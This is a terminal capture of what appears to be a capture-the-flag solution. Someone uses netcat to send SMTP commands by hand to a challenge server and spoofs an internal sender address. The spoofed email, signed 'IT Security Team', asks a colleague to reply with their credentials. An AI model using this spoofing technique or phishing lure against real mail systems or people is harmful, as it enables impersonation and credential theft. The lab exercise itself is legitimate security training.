 Parrot Terminal
File Edit View Search Terminal Help
[dancrodev@parrot]-[~]
$nc -C challenge.ctf.games 31514
220 red-phish-blue-phish-807159efcde2aedd-966c8445b-7jw5z Python SMTP 1.4.6
HELO pyrchdata.com
250 red-phish-blue-phish-807159efcde2aedd-966c8445b-7jw5z
MAIL FROM: <jdaveren@pyrchdata.com>
250 OK
RCPT TO: <swilliams@pyrchdata.com>
250 OK
DATA
354 End data with <CR><LF>.<CR><LF>
Subject: URGENT MARKETING
From: "Joe Daveren" <jdaveren@pyrchdata.com>
To: "Sarah Williams" <swilliams@pyrchdata.com>
Dear Sarah,
We need you to sign off on some important marketing documents. Please respond to this email with the
last credentials you used.
Best regards,
IT Security Team
.
250 OK. flag{54c6ec05ca19565754351b7fcf9c03b2}